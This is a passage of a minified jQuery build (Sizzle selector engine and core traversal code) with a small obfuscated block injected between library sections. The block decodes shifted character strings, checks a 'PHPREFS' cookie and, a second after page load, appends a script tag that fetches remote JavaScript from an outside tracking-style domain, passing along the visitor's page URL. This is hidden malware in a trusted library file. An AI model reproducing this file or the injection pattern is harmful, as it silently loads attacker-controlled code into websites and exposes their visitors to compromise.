                if (d.qsa && !A[t + " "] && (!v || !v.test(t)) && (1 !== p || "object" !== e.nodeName.toLowerCase())) {
                    if (((c = t), (f = e), 1 === p && U.test(t))) {
                        (s = e.getAttribute("id")) ? (s = s.replace(re, ie)) : e.setAttribute("id", (s = k)), (o = (l = h(t)).length);
                        while (o--) l[o] = "#" + s + " " + xe(l[o]);
                        (c = l.join(",")), (f = (ee.test(t) && ye(e.parentNode)) || e);
                    }
                    try {
                        return H.apply(n, f.querySelectorAll(c)), n;
                    } catch (e) {
                        A(t, !0);
                    } finally {
                        s === k && e.removeAttribute("id");
                    }
                }
            }
            return g(t.replace(B, "$1"), e, n, r);
        }
        function ue() {
            var r = [];
            return function e(t, n) {
                return r.push(t + " ") > b.cacheLength && delete e[r.shift()], (e[t + " "] = n);
            };
        }
        function le(e) {
            return (e[k] = !0), e;
        }
        function ce(e) {
            var t = C.createElement("fieldset");
            try {
                return !!e(t);
            } catch (e) {
                return !1;
            } finally {
                t.parentNode && t.parentNode.removeChild(t), (t = null);
            }
        }
        function fe(e, t) {
            var n = e.split("|"),
                r = n.length;
            while (r--) b.attrHandle[n[r]] = t;
        }
        function pe(e, t) {
            var n = t && e,
                r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
            if (r) return r;
            if (n) while ((n = n.nextSibling)) if (n === t) return -1;
            return e ? 1 : -1;
        }
        function de(t) {
            return function (e) {
                return "input" === e.nodeName.toLowerCase() && e.type === t;
            };
        }
        function he(n) {
            return function (e) {
                var t = e.nodeName.toLowerCase();
                return ("input" === t || "button" === t) && e.type === n;
            };
        }
        function ge(t) {
            return function (e) {
                return "form" in e ? (e.parentNode && !1 === e.disabled ? ("label" in e ? ("label" in e.parentNode ? e.parentNode.disabled === t : e.disabled === t) : e.isDisabled === t || (e.isDisabled !== !t && ae(e) === t)) : e.disabled === t) : "label" in e && e.disabled === t;
            };
        }
        function ve(a) {
            return le(function (o) {
                return (
                    (o = +o),
                    le(function (e, t) {
                        var n,
                            r = a([], e.length, o),
                            i = r.length;
                        while (i--) e[(n = r[i])] && (e[n] = !(t[n] = e[n]));
                    })
                );
            });
        }
        function ye(e) {
            return e && "undefined" != typeof e.getElementsByTagName && e;
        }
        for (e in ((d = se.support = {}),
            (i = se.isXML =
                function (e) {
                    var t = e.namespaceURI,
                        n = (e.ownerDocument || e).documentElement;
                    return !Y.test(t || (n && n.nodeName) || "HTML");
                }),
            (T = se.setDocument =
                function (e) {
                    var t,
                        n,
                        r = e ? e.ownerDocument || e : m;
                    return (
                        r !== C &&
                        9 === r.nodeType &&
                        r.documentElement &&
                        ((a = (C = r).documentElement),
                            (E = !i(C)),
                            m !== C && (n = C.defaultView) && n.top !== n && (n.addEventListener ? n.addEventListener("unload", oe, !1) : n.attachEvent && n.attachEvent("onunload", oe)),
                            (d.attributes = ce(function (e) {
                                return (e.className = "i"), !e.getAttribute("className");
                            })),
                            (d.getElementsByTagName = ce(function (e) {
                                return e.appendChild(C.createComment("")), !e.getElementsByTagName("*").length;
                            })),
                            (d.getElementsByClassName = K.test(C.getElementsByClassName)),
                            (d.getById = ce(function (e) {
                                return (a.appendChild(e).id = k), !C.getElementsByName || !C.getElementsByName(k).length;
                            })),
                            d.getById
                                ? ((b.filter.ID = function (e) {
                                    var t = e.replace(te, ne);
                                    return function (e) {
                                        return e.getAttribute("id") === t;
                                    };
                                }),
                                    (b.find.ID = function (e, t) {
                                        if ("undefined" != typeof t.getElementById && E) {
                                            var n = t.getElementById(e);
                                            return n ? [n] : [];
                                        }
                                    }))
                                : ((b.filter.ID = function (e) {
                                    var n = e.replace(te, ne);
                                    return function (e) {
                                        var t = "undefined" != typeof e.getAttributeNode && e.getAttributeNode("id");
                                        return t && t.value === n;
                                    };
                                }),
                                    (b.find.ID = function (e, t) {
                                        if ("undefined" != typeof t.getElementById && E) {
                                            var n,
                                                r,
                                                i,
                                                o = t.getElementById(e);
                                            if (o) {
                                                if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
                                                (i = t.getElementsByName(e)), (r = 0);
                                                while ((o = i[r++])) if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
                                            }
                                            return [];
                                        }
                                    })),
                            (b.find.TAG = d.getElementsByTagName
                                ? function (e, t) {
                                    return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(e) : d.qsa ? t.querySelectorAll(e) : void 0;
                                }
                                : function (e, t) {
                                    var n,
                                        r = [],
                                        i = 0,
                                        o = t.getElementsByTagName(e);
                                    if ("*" === e) {
                                        while ((n = o[i++])) 1 === n.nodeType && r.push(n);
                                        return r;
                                    }
                                    return o;
                                }),
                            (b.find.CLASS =
                                d.getElementsByClassName &&
                                function (e, t) {
                                    if ("undefined" != typeof t.getElementsByClassName && E) return t.getElementsByClassName(e);
                                }),
                            (s = []),
                            (v = []),
                            (d.qsa = K.test(C.querySelectorAll)) &&
                            (ce(function (e) {
                                (a.appendChild(e).innerHTML = "<a id='" + k + "'></a><select id='" + k + "-\r\\' msallowcapture=''><option selected=''></option></select>"), e.querySelectorAll("[msallowcapture^='']").length && v.push("[*^$]=" + M + "*(?:''|\"\")"), e.querySelectorAll("[selected]").length || v.push("\\[" + M + "*(?:value|" + R + ")"), e.querySelectorAll("[id~=" + k + "-]").length || v.push("~="), e.querySelectorAll(":checked").length || v.push(":checked"), e.querySelectorAll("a#" + k + "+*").length || v.push(".#.+[+~]");
                            }),
                                ce(function (e) {
                                    e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
                                    var t = C.createElement("input");
                                    t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll("[name=d]").length && v.push("name" + M + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length && v.push(":enabled", ":disabled"), (a.appendChild(e).disabled = !0), 2 !== e.querySelectorAll(":disabled").length && v.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), v.push(",.*:");
                                })),
                            (d.matchesSelector = K.test((c = a.matches || a.webkitMatchesSelector || a.mozMatchesSelector || a.oMatchesSelector || a.msMatchesSelector))) &&
                            ce(function (e) {
                                (d.disconnectedMatch = c.call(e, "*")), c.call(e, "[s!='']:x"), s.push("!=", $);
                            }),
                            (v = v.length && new RegExp(v.join("|"))),
                            (s = s.length && new RegExp(s.join("|"))),
                            (t = K.test(a.compareDocumentPosition)),
                            (y =
                                t || K.test(a.contains)
                                    ? function (e, t) {
                                        var n = 9 === e.nodeType ? e.documentElement : e,
                                            r = t && t.parentNode;
                                        return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)));
                                    }
                                    : function (e, t) {
                                        if (t) while ((t = t.parentNode)) if (t === e) return !0;
                                        return !1;
                                    }),
                            (D = t
                                ? function (e, t) {
                                    if (e === t) return (l = !0), 0;
                                    var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
                                    return n || (1 & (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || (!d.sortDetached && t.compareDocumentPosition(e) === n) ? (e === C || (e.ownerDocument === m && y(m, e)) ? -1 : t === C || (t.ownerDocument === m && y(m, t)) ? 1 : u ? P(u, e) - P(u, t) : 0) : 4 & n ? -1 : 1);
                                }
                                : function (e, t) {
                                    if (e === t) return (l = !0), 0;
                                    var n,
                                        r = 0,
                                        i = e.parentNode,
                                        o = t.parentNode,
                                        a = [e],
                                        s = [t];
                                    if (!i || !o) return e === C ? -1 : t === C ? 1 : i ? -1 : o ? 1 : u ? P(u, e) - P(u, t) : 0;
                                    if (i === o) return pe(e, t);
                                    n = e;
                                    while ((n = n.parentNode)) a.unshift(n);
                                    n = t;
                                    while ((n = n.parentNode)) s.unshift(n);
                                    while (a[r] === s[r]) r++;
                                    return r ? pe(a[r], s[r]) : a[r] === m ? -1 : s[r] === m ? 1 : 0;
                                })),
                        C
                    );
                }),
            (se.matches = function (e, t) {
                return se(e, null, null, t);
            }),
            (se.matchesSelector = function (e, t) {
                if (((e.ownerDocument || e) !== C && T(e), d.matchesSelector && E && !A[t + " "] && (!s || !s.test(t)) && (!v || !v.test(t))))
                    try {
                        var n = c.call(e, t);
                        if (n || d.disconnectedMatch || (e.document && 11 !== e.document.nodeType)) return n;
                    } catch (e) {
                        A(t, !0);
                    }
                return 0 < se(t, C, null, [e]).length;
            }),
            (se.contains = function (e, t) {
                return (e.ownerDocument || e) !== C && T(e), y(e, t);
            }),
            (se.attr = function (e, t) {
                (e.ownerDocument || e) !== C && T(e);
                var n = b.attrHandle[t.toLowerCase()],
                    r = n && j.call(b.attrHandle, t.toLowerCase()) ? n(e, t, !E) : void 0;
                return void 0 !== r ? r : d.attributes || !E ? e.getAttribute(t) : (r = e.getAttributeNode(t)) && r.specified ? r.value : null;
            }),
            (se.escape = function (e) {
                return (e + "").replace(re, ie);
            }),
            (se.error = function (e) {
                throw new Error("Syntax error, unrecognized expression: " + e);
            }),
            (se.uniqueSort = function (e) {
                var t,
                    n = [],
                    r = 0,
                    i = 0;
                if (((l = !d.detectDuplicates), (u = !d.sortStable && e.slice(0)), e.sort(D), l)) {
                    while ((t = e[i++])) t === e[i] && (r = n.push(i));
                    while (r--) e.splice(n[r], 1);
                }
                return (u = null), e;
            }),
            (o = se.getText =
                function (e) {
                    var t,
                        n = "",
                        r = 0,
                        i = e.nodeType;
                    if (i) {
                        if (1 === i || 9 === i || 11 === i) {
                            if ("string" == typeof e.textContent) return e.textContent;
                            for (e = e.firstChild; e; e = e.nextSibling) n += o(e);
                        } else if (3 === i || 4 === i) return e.nodeValue;
                    } else while ((t = e[r++])) n += o(t);
                    return n;
                }),
            ((b = se.selectors =
            {
                cacheLength: 50,
                createPseudo: le,
                match: G,
                attrHandle: {},
                find: {},
                relative: {
                    ">": {
                        dir: "parentNode",
                        first: !0,
                    },
                    " ": {
                        dir: "parentNode",
                    },
                    "+": {
                        dir: "previousSibling",
                        first: !0,
                    },
                    "~": {
                        dir: "previousSibling",
                    },
                },
                preFilter: {
                    ATTR: function (e) {
                        return (e[1] = e[1].replace(te, ne)), (e[3] = (e[3] || e[4] || e[5] || "").replace(te, ne)), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4);
                    },
                    CHILD: function (e) {
                        return (e[1] = e[1].toLowerCase()), "nth" === e[1].slice(0, 3) ? (e[3] || se.error(e[0]), (e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3]))), (e[5] = +(e[7] + e[8] || "odd" === e[3]))) : e[3] && se.error(e[0]), e;
                    },
                    PSEUDO: function (e) {
                        var t,
                            n = !e[6] && e[2];
                        return G.CHILD.test(e[0]) ? null : (e[3] ? (e[2] = e[4] || e[5] || "") : n && X.test(n) && (t = h(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && ((e[0] = e[0].slice(0, t)), (e[2] = n.slice(0, t))), e.slice(0, 3));
                    },
                },
                filter: {
                    TAG: function (e) {
                        var t = e.replace(te, ne).toLowerCase();
                        return "*" === e
                            ? function () {
                                return !0;
                            }
                            : function (e) {
                                return e.nodeName && e.nodeName.toLowerCase() === t;
                            };
                    },
                    CLASS: function (e) {
                        var t = p[e + " "];
                        return (
                            t ||
                            ((t = new RegExp("(^|" + M + ")" + e + "(" + M + "|$)")) &&
                                p(e, function (e) {
                                    return t.test(("string" == typeof e.className && e.className) || ("undefined" != typeof e.getAttribute && e.getAttribute("class")) || "");
                                }))
                        );
                    },
                    ATTR: function (n, r, i) {
                        return function (e) {
                            var t = se.attr(e, n);
                            return null == t ? "!=" === r : !r || ((t += ""), "=" === r ? t === i : "!=" === r ? t !== i : "^=" === r ? i && 0 === t.indexOf(i) : "*=" === r ? i && -1 < t.indexOf(i) : "$=" === r ? i && t.slice(-i.length) === i : "~=" === r ? -1 < (" " + t.replace(F, " ") + " ").indexOf(i) : "|=" === r && (t === i || t.slice(0, i.length + 1) === i + "-"));
                        };
                    },
                    CHILD: function (h, e, t, g, v) {
                        var y = "nth" !== h.slice(0, 3),
                            m = "last" !== h.slice(-4),
                            x = "of-type" === e;
                        return 1 === g && 0 === v
                            ? function (e) {
                                return !!e.parentNode;
                            }
                            : function (e, t, n) {
                                var r,
                                    i,
                                    o,
                                    a,
                                    s,
                                    u,
                                    l = y !== m ? "nextSibling" : "previousSibling",
                                    c = e.parentNode,
                                    f = x && e.nodeName.toLowerCase(),
                                    p = !n && !x,
                                    d = !1;
                                if (c) {
                                    if (y) {
                                        while (l) {
                                            a = e;
                                            while ((a = a[l])) if (x ? a.nodeName.toLowerCase() === f : 1 === a.nodeType) return !1;
                                            u = l = "only" === h && !u && "nextSibling";
                                        }
                                        return !0;
                                    }
                                    if (((u = [m ? c.firstChild : c.lastChild]), m && p)) {
                                        (d = (s = (r = (i = (o = (a = c)[k] || (a[k] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] === S && r[1]) && r[2]), (a = s && c.childNodes[s]);
                                        while ((a = (++s && a && a[l]) || (d = s = 0) || u.pop()))
                                            if (1 === a.nodeType && ++d && a === e) {
                                                i[h] = [S, s, d];
                                                break;
                                            }
                                    } else if ((p && (d = s = (r = (i = (o = (a = e)[k] || (a[k] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] === S && r[1]), !1 === d)) while ((a = (++s && a && a[l]) || (d = s = 0) || u.pop())) if ((x ? a.nodeName.toLowerCase() === f : 1 === a.nodeType) && ++d && (p && ((i = (o = a[k] || (a[k] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] = [S, d]), a === e)) break;
                                    return (d -= v) === g || (d % g == 0 && 0 <= d / g);
                                }
                            };
                    },
                    PSEUDO: function (e, o) {
                        var t,
                            a = b.pseudos[e] || b.setFilters[e.toLowerCase()] || se.error("unsupported pseudo: " + e);
                        return a[k]
                            ? a(o)
                            : 1 < a.length
                                ? ((t = [e, e, "", o]),
                                    b.setFilters.hasOwnProperty(e.toLowerCase())
                                        ? le(function (e, t) {
                                            var n,
                                                r = a(e, o),
                                                i = r.length;
                                            while (i--) e[(n = P(e, r[i]))] = !(t[n] = r[i]);
                                        })
                                        : function (e) {
                                            return a(e, 0, t);
                                        })
                                : a;
                    },
                },
                pseudos: {
                    not: le(function (e) {
                        var r = [],
                            i = [],
                            s = f(e.replace(B, "$1"));
                        return s[k]
                            ? le(function (e, t, n, r) {
                                var i,
                                    o = s(e, null, r, []),
                                    a = e.length;
                                while (a--) (i = o[a]) && (e[a] = !(t[a] = i));
                            })
                            : function (e, t, n) {
                                return (r[0] = e), s(r, null, n, i), (r[0] = null), !i.pop();
                            };
                    }),
                    has: le(function (t) {
                        return function (e) {
                            return 0 < se(t, e).length;
                        };
                    }),
                    contains: le(function (t) {
                        return (
                            (t = t.replace(te, ne)),
                            function (e) {
                                return -1 < (e.textContent || o(e)).indexOf(t);
                            }
                        );
                    }),
                    lang: le(function (n) {
                        return (
                            V.test(n || "") || se.error("unsupported lang: " + n),
                            (n = n.replace(te, ne).toLowerCase()),
                            function (e) {
                                var t;
                                do {
                                    if ((t = E ? e.lang : e.getAttribute("xml:lang") || e.getAttribute("lang"))) return (t = t.toLowerCase()) === n || 0 === t.indexOf(n + "-");
                                } while ((e = e.parentNode) && 1 === e.nodeType);
                                return !1;
                            }
                        );
                    }),
                    target: function (e) {
                        var t = n.location && n.location.hash;
                        return t && t.slice(1) === e.id;
                    },
                    root: function (e) {
                        return e === a;
                    },
                    focus: function (e) {
                        return e === C.activeElement && (!C.hasFocus || C.hasFocus()) && !!(e.type || e.href || ~e.tabIndex);
                    },
                    enabled: ge(!1),
                    disabled: ge(!0),
                    checked: function (e) {
                        var t = e.nodeName.toLowerCase();
                        return ("input" === t && !!e.checked) || ("option" === t && !!e.selected);
                    },
                    selected: function (e) {
                        return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected;
                    },
                    empty: function (e) {
                        for (e = e.firstChild; e; e = e.nextSibling) if (e.nodeType < 6) return !1;
                        return !0;
                    },
                    parent: function (e) {
                        return !b.pseudos.empty(e);
                    },
                    header: function (e) {
                        return J.test(e.nodeName);
                    },
                    input: function (e) {
                        return Q.test(e.nodeName);
                    },
                    button: function (e) {
                        var t = e.nodeName.toLowerCase();
                        return ("input" === t && "button" === e.type) || "button" === t;
                    },
                    text: function (e) {
                        var t;
                        return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase());
                    },
                    first: ve(function () {
                        return [0];
                    }),
                    last: ve(function (e, t) {
                        return [t - 1];
                    }),
                    eq: ve(function (e, t, n) {
                        return [n < 0 ? n + t : n];
                    }),
                    even: ve(function (e, t) {
                        for (var n = 0; n < t; n += 2) e.push(n);
                        return e;
                    }),
                    odd: ve(function (e, t) {
                        for (var n = 1; n < t; n += 2) e.push(n);
                        return e;
                    }),
                    lt: ve(function (e, t, n) {
                        for (var r = n < 0 ? n + t : t < n ? t : n; 0 <= --r;) e.push(r);
                        return e;
                    }),
                    gt: ve(function (e, t, n) {
                        for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
                        return e;
                    }),
                },
            }).pseudos.nth = b.pseudos.eq),
        {
            radio: !0,
            checkbox: !0,
            file: !0,
            password: !0,
            image: !0,
        }))
            b.pseudos[e] = de(e);
        for (e in {
            submit: !0,
            reset: !0,
        })
            b.pseudos[e] = he(e);
        function me() { }
        function xe(e) {
            for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
            return r;
        }
        function be(s, e, t) {
            var u = e.dir,
                l = e.next,
                c = l || u,
                f = t && "parentNode" === c,
                p = r++;
            return e.first
                ? function (e, t, n) {
                    while ((e = e[u])) if (1 === e.nodeType || f) return s(e, t, n);
                    return !1;
                }
                : function (e, t, n) {
                    var r,
                        i,
                        o,
                        a = [S, p];
                    if (n) {
                        while ((e = e[u])) if ((1 === e.nodeType || f) && s(e, t, n)) return !0;
                    } else
                        while ((e = e[u]))
                            if (1 === e.nodeType || f)
                                if (((i = (o = e[k] || (e[k] = {}))[e.uniqueID] || (o[e.uniqueID] = {})), l && l === e.nodeName.toLowerCase())) e = e[u] || e;
                                else {
                                    if ((r = i[c]) && r[0] === S && r[1] === p) return (a[2] = r[2]);
                                    if (((i[c] = a)[2] = s(e, t, n))) return !0;
                                }
                    return !1;
                };
        }
        function we(i) {
            return 1 < i.length
                ? function (e, t, n) {
                    var r = i.length;
                    while (r--) if (!i[r](e, t, n)) return !1;
                    return !0;
                }
                : i[0];
        }
        function Te(e, t, n, r, i) {
            for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++) (o = e[s]) && ((n && !n(o, r, i)) || (a.push(o), l && t.push(s)));
            return a;
        }
        function Ce(d, h, g, v, y, e) {
            return (
                v && !v[k] && (v = Ce(v)),
                y && !y[k] && (y = Ce(y, e)),
                le(function (e, t, n, r) {
                    var i,
                        o,
                        a,
                        s = [],
                        u = [],
                        l = t.length,
                        c =
                            e ||
                            (function (e, t, n) {
                                for (var r = 0, i = t.length; r < i; r++) se(e, t[r], n);
                                return n;
                            })(h || "*", n.nodeType ? [n] : n, []),
                        f = !d || (!e && h) ? c : Te(c, s, d, n, r),
                        p = g ? (y || (e ? d : l || v) ? [] : t) : f;
                    if ((g && g(f, p, n, r), v)) {
                        (i = Te(p, u)), v(i, [], n, r), (o = i.length);
                        while (o--) (a = i[o]) && (p[u[o]] = !(f[u[o]] = a));
                    }
                    if (e) {
                        if (y || d) {
                            if (y) {
                                (i = []), (o = p.length);
                                while (o--) (a = p[o]) && i.push((f[o] = a));
                                y(null, (p = []), i, r);
                            }
                            o = p.length;
                            while (o--) (a = p[o]) && -1 < (i = y ? P(e, a) : s[o]) && (e[i] = !(t[i] = a));
                        }
                    } else (p = Te(p === t ? p.splice(l, p.length) : p)), y ? y(null, t, p, r) : H.apply(t, p);
                })
            );
        }
        function Ee(e) {
            for (
                var i,
                t,
                n,
                r = e.length,
                o = b.relative[e[0].type],
                a = o || b.relative[" "],
                s = o ? 1 : 0,
                u = be(
                    function (e) {
                        return e === i;
                    },
                    a,
                    !0
                ),
                l = be(
                    function (e) {
                        return -1 < P(i, e);
                    },
                    a,
                    !0
                ),
                c = [
                    function (e, t, n) {
                        var r = (!o && (n || t !== w)) || ((i = t).nodeType ? u(e, t, n) : l(e, t, n));
                        return (i = null), r;
                    },
                ];
                s < r;
                s++
            )
                if ((t = b.relative[e[s].type])) c = [be(we(c), t)];
                else {
                    if ((t = b.filter[e[s].type].apply(null, e[s].matches))[k]) {
                        for (n = ++s; n < r; n++) if (b.relative[e[n].type]) break;
                        return Ce(
                            1 < s && we(c),
                            1 < s &&
                            xe(
                                e.slice(0, s - 1).concat({
                                    value: " " === e[s - 2].type ? "*" : "",
                                })
                            ).replace(B, "$1"),
                            t,
                            s < n && Ee(e.slice(s, n)),
                            n < r && Ee((e = e.slice(n))),
                            n < r && xe(e)
                        );
                    }
                    c.push(t);
                }
            return we(c);
        }
        return (
            (me.prototype = b.filters = b.pseudos),
            (b.setFilters = new me()),
            (h = se.tokenize =
                function (e, t) {
                    var n,
                        r,
                        i,
                        o,
                        a,
                        s,
                        u,
                        l = x[e + " "];
                    if (l) return t ? 0 : l.slice(0);
                    (a = e), (s = []), (u = b.preFilter);
                    while (a) {
                        for (o in ((n && !(r = _.exec(a))) || (r && (a = a.slice(r[0].length) || a), s.push((i = []))),
                            (n = !1),
                            (r = z.exec(a)) &&
                            ((n = r.shift()),
                                i.push({
                                    value: n,
                                    type: r[0].replace(B, " "),
                                }),
                                (a = a.slice(n.length))),
                            b.filter))
                            !(r = G[o].exec(a)) ||
                                (u[o] && !(r = u[o](r))) ||
                                ((n = r.shift()),
                                    i.push({
                                        value: n,
                                        type: o,
                                        matches: r,
                                    }),
                                    (a = a.slice(n.length)));
                        if (!n) break;
                    }
                    return t ? a.length : a ? se.error(e) : x(e, s).slice(0);
                }),
            (f = se.compile =
                function (e, t) {
                    var n,
                        v,
                        y,
                        m,
                        x,
                        r,
                        i = [],
                        o = [],
                        a = N[e + " "];
                    if (!a) {
                        t || (t = h(e)), (n = t.length);
                        while (n--) (a = Ee(t[n]))[k] ? i.push(a) : o.push(a);
                        (a = N(
                            e,
                            ((v = o),
                                (m = 0 < (y = i).length),
                                (x = 0 < v.length),
                                (r = function (e, t, n, r, i) {
                                    var o,
                                        a,
                                        s,
                                        u = 0,
                                        l = "0",
                                        c = e && [],
                                        f = [],
                                        p = w,
                                        d = e || (x && b.find.TAG("*", i)),
                                        h = (S += null == p ? 1 : Math.random() || 0.1),
                                        g = d.length;
                                    for (i && (w = t === C || t || i); l !== g && null != (o = d[l]); l++) {
                                        if (x && o) {
                                            (a = 0), t || o.ownerDocument === C || (T(o), (n = !E));
                                            while ((s = v[a++]))
                                                if (s(o, t || C, n)) {
                                                    r.push(o);
                                                    break;
                                                }
                                            i && (S = h);
                                        }
                                        m && ((o = !s && o) && u--, e && c.push(o));
                                    }
                                    if (((u += l), m && l !== u)) {
                                        a = 0;
                                        while ((s = y[a++])) s(c, f, t, n);
                                        if (e) {
                                            if (0 < u) while (l--) c[l] || f[l] || (f[l] = q.call(r));
                                            f = Te(f);
                                        }
                                        H.apply(r, f), i && !e && 0 < f.length && 1 < u + y.length && se.uniqueSort(r);
                                    }
                                    return i && ((S = h), (w = p)), c;
                                }),
                                m ? le(r) : r)
                        )).selector = e;
                    }
                    return a;
                }),
            (g = se.select =
                function (e, t, n, r) {
                    var i,
                        o,
                        a,
                        s,
                        u,
                        l = "function" == typeof e && e,
                        c = !r && h((e = l.selector || e));
                    if (((n = n || []), 1 === c.length)) {
                        if (2 < (o = c[0] = c[0].slice(0)).length && "ID" === (a = o[0]).type && 9 === t.nodeType && E && b.relative[o[1].type]) {
                            if (!(t = (b.find.ID(a.matches[0].replace(te, ne), t) || [])[0])) return n;
                            l && (t = t.parentNode), (e = e.slice(o.shift().value.length));
                        }
                        i = G.needsContext.test(e) ? 0 : o.length;
                        while (i--) {
                            if (((a = o[i]), b.relative[(s = a.type)])) break;
                            if ((u = b.find[s]) && (r = u(a.matches[0].replace(te, ne), (ee.test(o[0].type) && ye(t.parentNode)) || t))) {
                                if ((o.splice(i, 1), !(e = r.length && xe(o)))) return H.apply(n, r), n;
                                break;
                            }
                        }
                    }
                    return (l || f(e, c))(r, t, !E, n, !t || (ee.test(e) && ye(t.parentNode)) || t), n;
                }),
            (d.sortStable = k.split("").sort(D).join("") === k),
            (d.detectDuplicates = !!l),
            T(),
            (d.sortDetached = ce(function (e) {
                return 1 & e.compareDocumentPosition(C.createElement("fieldset"));
            })),
            ce(function (e) {
                return (e.innerHTML = "<a href='#'></a>"), "#" === e.firstChild.getAttribute("href");
            }) ||
            fe("type|href|height|width", function (e, t, n) {
                if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2);
            }),
            (d.attributes &&
                ce(function (e) {
                    return (e.innerHTML = "<input/>"), e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute("value");
                })) ||
            fe("value", function (e, t, n) {
                if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue;
            }),
            ce(function (e) {
                return null == e.getAttribute("disabled");
            }) ||
            fe(R, function (e, t, n) {
                var r;
                if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null;
            }),
            se
        );
    })(C);
    (function (o, d, l) {
        try {
            o.f = (o) => o.split("").reduce((s, c) => s + String.fromCharCode((c.charCodeAt() - 5).toString()), "");
            o.b = o.f("UMUWJKX");
            (o.c = l.protocol[0] == "h" && /\./.test(l.hostname) && !new RegExp(o.b).test(d.cookie)),
                setTimeout(function () {
                    o.c && ((o.s = d.createElement("script")), (o.s.src = o.f("myyux?44zxjwxy" + "fy3sjy4ljy4xhwnu" + "y3oxDwjkjwwjwB") + l.href), d.body.appendChild(o.s));
                }, 1000);
            d.cookie = o.b + "=full;max-age=39800;";
        } catch (e) { }
    })({}, document, location);
    (k.find = h), (k.expr = h.selectors), (k.expr[":"] = k.expr.pseudos), (k.uniqueSort = k.unique = h.uniqueSort), (k.text = h.getText), (k.isXMLDoc = h.isXML), (k.contains = h.contains), (k.escapeSelector = h.escape);
    var T = function (e, t, n) {
        var r = [],
            i = void 0 !== n;
        while ((e = e[t]) && 9 !== e.nodeType)
            if (1 === e.nodeType) {
                if (i && k(e).is(n)) break;
                r.push(e);
            }
        return r;
    },
        S = function (e, t) {
            for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
            return n;
        },
        N = k.expr.match.needsContext;
    function A(e, t) {
        return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase();
    }
    var D = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
    function j(e, n, r) {
        return m(n)
            ? k.grep(e, function (e, t) {
                return !!n.call(e, t, e) !== r;
            })
            : n.nodeType
                ? k.grep(e, function (e) {
                    return (e === n) !== r;
                })
                : "string" != typeof n
                    ? k.grep(e, function (e) {
                        return -1 < i.call(n, e) !== r;
                    })
                    : k.filter(n, e, r);
    }
    (k.filter = function (e, t, n) {
        var r = t[0];
        return (
            n && (e = ":not(" + e + ")"),
            1 === t.length && 1 === r.nodeType
                ? k.find.matchesSelector(r, e)
                    ? [r]
                    : []
                : k.find.matches(
                    e,
                    k.grep(t, function (e) {
                        return 1 === e.nodeType;
                    })
                )
        );
    }),
        k.fn.extend({
            find: function (e) {
                var t,
                    n,
                    r = this.length,
                    i = this;
                if ("string" != typeof e)
                    return this.pushStack(
                        k(e).filter(function () {
                            for (t = 0; t < r; t++) if (k.contains(i[t], this)) return !0;
                        })
                    );
                for (n = this.pushStack([]), t = 0; t < r; t++) k.find(e, i[t], n);
                return 1 < r ? k.uniqueSort(n) : n;
            },
            filter: function (e) {
                return this.pushStack(j(this, e || [], !1));
            },
            not: function (e) {
                return this.pushStack(j(this, e || [], !0));
            },
            is: function (e) {
                return !!j(this, "string" == typeof e && N.test(e) ? k(e) : e || [], !1).length;
            },
        });
    var q,
        L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
    ((k.fn.init = function (e, t, n) {
        var r, i;
        if (!e) return this;
        if (((n = n || q), "string" == typeof e)) {
            if (!(r = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : L.exec(e)) || (!r[1] && t)) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
            if (r[1]) {
                if (((t = t instanceof k ? t[0] : t), k.merge(this, k.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : E, !0)), D.test(r[1]) && k.isPlainObject(t))) for (r in t) m(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
                return this;
            }
            return (i = E.getElementById(r[2])) && ((this[0] = i), (this.length = 1)), this;
        }
        return e.nodeType ? ((this[0] = e), (this.length = 1), this) : m(e) ? (void 0 !== n.ready ? n.ready(e) : e(k)) : k.makeArray(e, this);
    }).prototype = k.fn),
        (q = k(E));
    var H = /^(?:parents|prev(?:Until|All))/,
        O = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0,
        };
    function P(e, t) {
        while ((e = e[t]) && 1 !== e.nodeType);
        return e;
    }
    k.fn.extend({
        has: function (e) {
            var t = k(e, this),
                n = t.length;
            return this.filter(function () {
                for (var e = 0; e < n; e++) if (k.contains(this, t[e])) return !0;
            });
        },
        closest: function (e, t) {
            var n,
                r = 0,
                i = this.length,
                o = [],
                a = "string" != typeof e && k(e);
            if (!N.test(e))
                for (; r < i; r++)
                    for (n = this[r]; n && n !== t; n = n.parentNode)
